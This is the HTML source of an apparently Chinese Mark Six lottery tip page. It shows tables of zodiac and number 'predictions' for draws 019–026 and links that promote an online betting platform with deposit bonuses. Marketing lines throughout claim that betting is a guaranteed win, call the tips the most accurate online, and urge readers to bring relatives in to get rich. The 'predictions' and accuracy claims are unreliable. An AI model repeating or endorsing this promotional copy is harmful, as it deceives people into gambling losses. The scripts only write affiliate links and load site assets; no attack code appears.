    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

<style>


.url { line-height: 1.3; font-weight: bold; text-align: center; font-size: 17px;}
.url dl { display: flex; flex-direction: row; flex-wrap: wrap;}
.url dl dt { width: 100%; color: #ff0;}
.url dl dd { width: 49.33%;font-size: 18pt; color: #fff;animation-name: pulse;
    animation-duration: 1s;font-family: fangsong;
    animation-fill-mode: both;
    animation-iteration-count: infinite;}

@media (max-width: 800px) {
    .bolaryan .bolaryan-img {
    margin-right: 0px;
	  font-size: 10px;
}
}
.ys	span {background-color: #FFFF00; color:#FF0000;}
a {text-decoration: none;}

.nav ul li a {
    display: block;
    padding: 2px 0;
    text-align: center;
    color: #fff;
    border-radius: 35px;
    background: #CC9900;}

.subnav2 ul li a img {
    margin-bottom: 5px;
    animation-duration: 4s;
    animation-fill-mode: both;}

.subnav2 ul li:nth-child(4) a img, .subnav ul li:nth-child(5) a img {animation-name: fadeInRight;}
.subnav2 ul li:nth-child(3) a img {animation-name: bounceInDown;}
.subnav2 ul li:nth-child(1) a img, .subnav ul li:nth-child(2) a img {animation-name: fadeInLeft;}

@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}


.tiezi1 { text-align: center; background:#fffff0;}
.tiezi1 ul { padding: 5px 0;}
.tiezi1 ul li {}
.tiezi1 ul li a { width:98%; height: 35px; line-height: 35px;font-size: 22px;font-weight:bold; color: #330066; margin: 3px 0;-moz-box-shadow: 0 0px 5px #000;-webkit-box-shadow: 0 0px 5px #000;box-shadow: 0 0px 5px #000; border-radius: 4px; display: inline-block; background-image: linear-gradient(to top, #FFFBEA,#FFFBEA);}
.tiezi1 ul li a font{text-shadow: 0px 1px 0px #000;}
.tiezi1 ul li a:hover {background:#93EDD9;font-size: 17pt;}

@media screen and (max-width: 800px){
.tiezi1 ul li a { width:98%; height: 35px; line-height: 35px;font-size: 20px;font-weight:bold; color: #330066; margin: 3px 0;-moz-box-shadow: 0 0px 5px #000;-webkit-box-shadow: 0 0px 5px #000;box-shadow: 0 0px 5px #000; border-radius: 4px; display: inline-block; background-image: linear-gradient(to top, #FFFBEA,#FFFBEA);}
}

.neirong>ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;}
.neirong>ul a:hover { background: #93EDD9;}

.neirong>ul li {
    font-size: 12pt;
    font-weight: 500;
    margin-bottom: 5px;
    background-color: #eee650;
    width: calc(50% - 4px);}
@media screen and (max-width:768px){
    .neirong>ul>li {font-size: 12pt;font-weight: 500;
        margin-bottom: 5px;
        width: 100%;
    }}

  .bt {
    background: linear-gradient(#009688,#3F51B5);
    color: #ff0;
    text-shadow: 0px 0px 10px #f00;
    border-left: 1px solid #D2B48C;
    border-right: 1px solid #D2B48C;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    text-align: center;
    border-bottom: 1px solid #000;
    text-shadow: 1px 4px 1px rgba(0,0,0,.5);
    font-weight: bold;
    border-radius: 5px 5px 0 0;}  
  
	table {width: 100%;text-align: center;border-collapse: collapse;}
	.ta tr td {font-size:16px;font-weight: bold; border: 1px solid #0921a7;height: 32px; font-family: 微软雅黑;color: #000;}
	.ta span {background-color: #FFFF00;color: #FF0000;}
	td b:nth-child(1) {color: #0000FF;}
	td b:nth-child(2) {color: #000;}
	td b:nth-child(3) {color: #FF0000;}
	td b:nth-child(4) {color: #0000FF;}
	
@keyframes tomm {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #ffff00; box-shadow: 0 0 3px #004A7F; color: #fff;}
}

@keyframes lk1 {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% {  box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { box-shadow: 0 0 3px #004A7F;}
}	



@keyframes lqq {
  0% { background-color: #00BCD4; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #000;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #009688; box-shadow: 0 0 3px #004A7F; color: #fff;}
}

.sbb img {width: 35px; height: 35px; } 
.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  font-weight: bold;
  width: 260px;font-size:13pt;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

@media screen and (max-width:800px){
.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 220px;font-size:11pt !important;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}}	
  .huashu {color:#000000  !important;border-radius:10px;background:#36e4c4 !important;box-shadow:0px 0px 5px 2px #ff0000;display: inline-block;}
 
 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	

.lk1 {line-height: 30px;color: #ffff00;
  animation: lk1 2300ms infinite;
  font-weight: bold;
  width: 260px;font-size:13pt;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.glbs img {width: 26px;height: 26px; }


 .lq {background:#FF0000;  
	 border: double;line-height: 30px;
	 animation: lq 500ms infinite;}


 
.lqq {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 80px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq6 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 113px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq7 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 129px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

.lqq24 {line-height: 30px;
  color: #ffff00;
  animation: lqq 2200ms infinite;
  display: inline-block;
  width: 200px;
  border: double;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
#nav[data-fixed="fixed"] {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 999999;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
}
.nav {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
    box-sizing: border-box;
    padding: 2px;
    font-size: 13px;
    background: #fff;
}
</style>


<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<style>body{width:100%;max-width:800px;margin:0 auto;}</style>

<style>
body{overflow-x:hidden}
</style>

</head>

<body>

<b style="margin: 0px; padding: 0px; font-size: 14.6667px; color: rgb(68, 68, 68); font-family: tahoma, &quot;//5FAE//8F6F//96C5//9ED1&quot;, &quot;//5B8B//4F53&quot;, arial, georgia, verdana, helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="margin: 0px; padding: 0px; font-size: 14.6667px;">
</font></b><!--首页吸顶开始--><div class="header-top1"><div class="header">
<div class="head-title-img"><img src="https://vhimg1.edgozy.com/772430/images/tj.png"></div>
<div class="logo-box line">
<div class="logo"><img class="lazyload" loading="lazy" data-original="/blob/2025/0120/ed2c86527d7c6b883351702bd187c411" width="100%" border="0" /></div>
<!--<div class="bank"><a href="/"><img src="https://vhimg1.edgozy.com/772430/images/user.png">网站主页</a></div><!--  -->
<div class="bank"><a href="/"><img src="https://cdn.edgozy.com/image/ico_hong.png" style="width: 55px;height: 55px;"></a></div><!--  -->
</div>
<div class="nav" id="nav">

<ul>
<li><a href="#gg">联盟站点</a></li>
<li><a href="#bbs2">权威高手</a></li>
<li><a href="#sxzt">七肖中特</a></li>
<li><a href="#ctzq">家禽野兽</a></li>
<li><a href="#yxym">一肖一码</a></li>
<li><a href="#yqjs">精选24码</a></li>
</ul>
</div></div></div></div>

<div class="header-top1-blank"></div>
<script>
    var obj = document.getElementById("nav");
    var ot = obj.offsetTop;
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
</script>

<div class="box news-box">
<div class="news-title"><img src="https://vhimg1.edgozy.com/772430/images/news2.png" alt="">最新消息：</div>
<div class="txtMarquee-left">
 <marquee scrollamount="3" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门挂牌玄机网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
</div>
</div>
<div class="subnav subnav2">
<ul>

	
<script>hitop()</script>

</ul>


</div>

<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>
<!-- ----------------------------------------------- -->
<div><script type="text/javascript">document.write('<script src="'+resUrl+'/assets/header.js?v=01"><\/script>');</script>
<!-- -------------------------------------------------- -->

 <style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 12pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4));
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #6efbf4, #e06efb, #9955ff, #000000);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}
   

</style>

      
         <div class="bv">
			<script>
				load_link1()
			</script>
		
		
		
		</div>
<!--易记网址开始-->
<div class="box url"><dl><dt>请记住本站新网址及备用网址，防止失联</dt>
<dd>990139.com</dd><dd>992475.com</dd></dl></div>


 <style>
* { margin: 0; padding: 0;}
.bolaryan-tit {}
.bolaryan-tit img { width: 100%; height: auto;}
.bolaryan { font-size: 13pt; line-height:2.5;text-align: center;}
.bolaryan p { margin: 0; padding: 0;}
.bolaryan a { text-decoration: none; color: inherit;}
.bolaryan ul {*zoom:1; margin: 0; padding: 0; list-style: none; }
.bolaryan ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.bolaryan ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 55px}
.bolaryan ul li a { padding: 6px; display: block; background: url(https://vhimg1.edgozy.com/772430/bb1.png);background-repeat: no-repeat;background-origin: padding-box;background-size: 100% 55px}
.bolaryan ul li a:hover { background: #f5f5f5;font-size: 14pt;color:#FF00BF;}
.bolaryan ul li a:active {color:#0000ff;} 

.bolaryan .bolaryan-img { }
.bolaryan .bolaryan-img img { width: 42px; height: 42px; }
.bolaryan .bolaryan-txt2 { font-size: 12px; }
@media screen and (max-width: 800px)
.bolaryan ul li { width: 100%;}
}
</style>

<!-- -------------------------------------------------- -->

<div class="bt">挂牌玄机【单双中特】990139.com</div>
<table class="ta">	    



<tr><td><b>024期：</b><b>单双中特</b>【<b>双数双数</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>单双中特</b>【<b>资料更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>单双中特</b>【<b>资料更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--<tr><td><b>016期：</b><b>单双中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>单双中特</b>【<b>正在研究</b>】<b>开</b>發00准</td></tr><!--  -->
<tr><td><span class="huashu">💦你敢跟，就等着收钱！下注等于稳赢，稳赚💦</span></td></tr>
</table>

<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->
<div class="bt">优秀站外推广收录-990139.com</div>
<table>
<div class="bolaryan nen blgg">
<div class="bolaryan-img bolaryan-txt1">
<ul>

<script>load_link2()</script> 

</ul></div></table>
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<div id="ctzq">
<div class="bt">挂牌玄机【家禽野兽】990139.com</div>
<table class="ta">
	

<tr><td><b>021期：</b><b>家禽野兽</b>【<b>野兽野兽</b>】<b>开：</b><span>鼠42准</td></tr><!--  -->
<tr><td><b>022期：</b><b>家禽野兽</b>【<b>野兽野兽</b>】<b>开：</b><span>鼠18准</td></tr><!--  -->
<tr><td><b>023期：</b><b>家禽野兽</b>【<b>野兽野兽</b>】<b>开：</b>羊47错</td></tr><!--  -->
<tr><td><b>024期：</b><b>家禽野兽</b>【<b>家禽家禽</b>】<b>开：</b>發00准</td></tr><!--  -->



<!-- <tr><td><b>000期：</b><b>家禽野兽</b>【<b>正在研究</b>】<b>开：</b>發00准</td></tr><!--  -->
<!--<tr><td><b>295期：</b><b>家禽野兽</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->


<tr><td>家禽：牛 猪 狗 鸡 羊 马<br>野兽：鼠 猴 蛇 龙 兔 虎</td></tr>
<tr><td><span class="huashu">🔆赢钱不求人，看准就上990139.com🔆</span></td></tr>
</table></div>

<!-- -----------------------#####--------------------------- -->
<script>load_hp1();</script>
<!-- ------------------------#####-------------------------- -->

<div class="bt">挂牌玄机【平特一尾】990139.com</div>
<table class="ta">
	

<tr><td><b>023期：</b><b>平特一尾</b>【<b>8888</b>】<b>开：</b><span>龙38准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>平特一尾</b>【<b>4444</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>平特一尾</b>【<b>$$$$</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--<tr><td><b>000期：</b><b>平特一尾</b>【<b>$$$$</b>】<b>开：</b>發00准</td></tr><!--  -->
	
<!--
<tr><td><b>353期：</b><b>平特一尾</b><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

	
<tr><td><span class="huashu">🤍带你赚钱的网站叫上亲朋来一起发大财🤍</span></td></tr> 
</table>
<!-- -------------------------------------------------- -->
	
	
	
<!-- $$$$$$$$$$$$$$$$$$ -->
	<script>load_pt();</script>
<!-- $$$$$$$$$$$$$$$$$$ -->


<!--一肖一码--><div class="anmao1"><!--定位暗锚--><div class="anmao2" id="yxym"></div>
<style>
.yxym1 { font-size: 14px; text-align: center;white-space: normal; background: #fff;}
.yxym1 th { height: 35px; border: 1px solid #ddd; color: #fff; background: linear-gradient(#03496b,#3F51B5);}
.yxym1 td { height: 30px; border: 1px solid #ddd !important;}
.yxym1 td:nth-child(1) { width: 23%; color: #fff; background: linear-gradient(#009688,#3F51B5);}
.yxym1 td:nth-child(2) {color: #000;}
.yxym1 td:nth-child(3) { width: 23%; color: #fff; background: linear-gradient(#009688,#3F51B5);}
.yxym1 td span { color: #f00; background: #ff0;}
@media screen and (max-width:800px){
.yxym1 { font-size: 13px;}
}
.xjct {
    background: rgba(189,182,87,0.6);
}

@keyframes tom {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #ffff00; box-shadow: 0 0 3px #004A7F; color: #fff;}
}
 
.tom {line-height: 30px;
  text-align: center !important;
  animation: tom 1800ms infinite;
  display: inline-block;
  width: 200px;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}

.nhay {border-radius: 20px;display: inline-block;width: 200px;line-height: 30px;
    font-weight: 800;
    background-color: #ffef63;
    animation: nhay 3s infinite;}
@keyframes nhay {
25% {color: #f00;}
50% {color: #00f;}
75% {color: #f00;}
100% {color: #000;}
}

.nhay1 {border-radius: 20px;display: inline-block;width: 200px;line-height: 30px;
    font-weight: 800;
    background-color: #00BCD4;}


</style>



<div class="bt">挂牌玄机【一肖一码】990139.com</div>

<table class="yxym1 ys" width="100%" border="1">

	 
<!--
<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
	<tr><td><script>document.write(am_no)</script>期:①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>本资料版权已归"+pt.name+"所有</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>请联系"+pt.name+"客服领取资料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>开奖日19:00准时公开</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>本站资料全网最准！</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>请广大彩民共同见证奇迹！</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>好机会不会白跟著你</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>要想成功得大胆一博</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>注册"+pt.name+"乐会员提前领料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>"+pt.name+"</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>新注册用户就送彩金</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>"+pt.name+"专业网投领导者</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:平特</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>特码58倍，永不降倍</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:单双</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>点击"+pt.name+"注册提前领料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:家野</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>"+pt.name+"</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr><!--  -->
<!--
<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>000期:①码</td><td>00</td><td>开:發00准</td></tr>
<tr><td>000期:③码</td><td>00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:⑤码</td><td>00.00.00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:⑨码</td><td>00.00.00.00.00.00.00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:一肖</td><td>精</td><td>开:發00准</td></tr>
<tr><td>000期:二肖</td><td>精准</td><td>开:發00准</td></tr>
<tr><td>000期:三肖</td><td>精准资</td><td>开:發00准</td></tr>
<tr><td>000期:四肖</td><td>精准资料</td><td>开:發00准</td></tr>
<tr><td>000期:五肖</td><td>精准资料正</td><td>开:發00准</td></tr>
<tr><td>000期:七肖</td><td>精准资料正在更</td><td>开:發00准</td></tr>
<tr><td>000期:九肖</td><td>精准资料正在更新中</td><td>开:發00准</td></tr>
<tr><td>000期:平特</td><td>發發發發</td><td>开:發00准</td></tr>
<tr><td>000期:单双</td><td>更新+更新</td><td>开:發00准</td></tr>
<tr><td>000期:家野</td><td>更新+更新</td><td>开:發00准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>024期:①码</td><td>08</td><td>开:發00准</td></tr>
<tr><td>024期:③码</td><td>08.23.43</td><td>开:發00准</td></tr>
<tr><td>024期:⑤码</td><td>08.23.43.28.14</td><td>开:發00准</td></tr>
<tr><td>024期:⑨码</td><td>08.23.43.28.14.13.21.46.15</td><td>开:發00准</td></tr>
<tr><td>024期:一肖</td><td>狗</td><td>开:發00准</td></tr>
<tr><td>024期:二肖</td><td>狗羊</td><td>开:發00准</td></tr>
<tr><td>024期:三肖</td><td>狗羊猪</td><td>开:發00准</td></tr>
<tr><td>024期:四肖</td><td>狗羊猪虎</td><td>开:發00准</td></tr>
<tr><td>024期:五肖</td><td>狗羊猪虎龙</td><td>开:發00准</td></tr>
<tr><td>024期:七肖</td><td>狗羊猪虎龙蛇鸡</td><td>开:發00准</td></tr>
<tr><td>024期:九肖</td><td>狗羊猪虎龙蛇鸡猴兔</td><td>开:發00准</td></tr>
<tr><td>024期:平特</td><td>虎虎虎虎</td><td>开:發00准</td></tr>
<tr><td>024期:单双</td><td>双数+鸡蛇</td><td>开:發00准</td></tr>
<tr><td>024期:家野</td><td>家禽+龙兔</td><td>开:發00准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>023期:平特</td><td><span>鼠鼠鼠鼠</span></td><td>开:鼠06准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>022期:七肖</td><td>兔猴牛羊蛇马<span>鼠</span></td><td>开:鼠18准</td></tr>
<tr><td>022期:九肖</td><td>兔猴牛羊蛇马<span>鼠</span>鸡龙</td><td>开:鼠18准</td></tr>
<tr><td>022期:平特</td><td><span>蛇蛇蛇蛇</span></td><td>开:蛇37准</td></tr>
<tr><td>022期:单双</td><td>单数+马<span>鼠</span></td><td>开:鼠18准</td></tr>
<tr><td>022期:家野</td><td><span>野兽</span>+鸡羊</td><td>开:鼠18准</td></tr>
<!--000  -->


</table>

<style>
.qckttt {text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 35px;color:#FFFF00 !important;
    font-size: 13pt;font-family: monospace;
    background: linear-gradient(to right,#607D8B,#E91E63,#607D8B);
}
.qckttt img {width:30px;height:30px;}

</style>

<!-- -------------------------------------------------- -->
<div class="qckttt lq"><a target="_blank" href="./ktt.html"><img src="https://vhimg1.edgozy.com/772430/dian.gif">点击查看【一肖一码】更多历史记录<img src="https://vhimg1.edgozy.com/772430/laba1.gif"></a></div>
<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【天地中特】990139.com</div>
<table class="ta">
	


<tr><td><b>024期：</b><b>天地中特</b>【<b>地肖地肖</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>天地中特</b>【<b>正在研究</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>天地中特</b>【<b>正在研究</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--
 <tr><td><b>000期：</b><b>天地中特</b>【<b>正在研究</b>】<b>开：</b>發00准</td></tr><!--  -->

	
<!--<tr><td><b>239期：</b><b>天地中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->



<tr><td>天肖：牛猪猴马龙兔<br>地肖：鼠狗鸡羊蛇虎</td></tr>
<tr><td><span class="huashu">🤍这绝对是一份您梦寐以求的黄金料🤍<br>❕中奖率是多少就多少,永不夸大,也永不改料❕</span></td></tr>
</table>

<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【大小中特】990139.com</div>
<table class="ta">


<tr><td><b>019期：</b><b>大小中特</b>【<b>大大大大</b>】<b>开：</b><span>猴46准</span></td></tr><!--  -->
<tr><td><b>020期：</b><b>大小中特</b>【<b>小小小小</b>】<b>开：</b><span>马12准</span></td></tr><!--  -->
<tr><td><b>021期：</b><b>大小中特</b>【<b>大大大大</b>】<b>开：</b><span>鼠42准</span></td></tr><!--  -->
<tr><td><b>022期：</b><b>大小中特</b>【<b>小小小小</b>】<b>开：</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>023期：</b><b>大小中特</b>【<b>小小小小</b>】<b>开：</b>羊47错</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>大小中特</b>【<b>小小小小</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<!-- 
<tr><td><b>354期：</b><b>大小中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<tr><td><span class="huashu">💛不怕不中,就怕不看990139.com</span></td></tr>
</table>
	
<!-- -------------------------------------------------- -->
	
<!-- $$$$$$$$$$$$$$$$$$$$ -->	
<script>load_hp2();</script>
<!-- $$$$$$$$$$$$$$$$$$$$ -->	



